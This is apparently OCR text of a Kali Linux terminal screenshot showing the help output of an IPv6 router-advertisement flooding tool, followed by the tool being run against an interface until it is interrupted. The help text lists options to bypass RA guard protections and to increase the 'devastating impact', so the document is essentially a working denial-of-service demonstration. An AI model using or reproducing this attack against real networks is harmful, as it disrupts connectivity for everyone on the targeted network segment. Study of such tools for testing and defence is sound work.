 root@kali: ~
File Edit View Search Terminal Help
Flood the local network with router advertisements.
Each packet contains ~25 prefix and route enries
Modes:
default sends both routing entries and prefix information
-R does only send routing entries, no prefix information
-P does only send prefix information, no routing entries
-A an attack to disable privacy extensions
Options:
-H add a hopbyhop header to bypass RA guard security
-F add an atomic fragment header to bypass RA guard security
-D add a large destination header to bypass RA guard security
-s use small lifetimes, resulting in a more devasting impact
-S performs a slow start, which can increases the impact
-G gigantic packet of 64kb of prefix/route entries
root@kali:~# flood_router26 eth0 fe80::20c:29ff:fedd:7926
Starting to flood network with router advertisements on eth0 (Press Control-C to
end, a dot is printed for every 1000 packets):
................................................................................
................................................................................
................................................................................
................................................................................
..............................................^C
root@kali:~#
KALI LINUX TM
"the quieter you become, the more you are able to hear"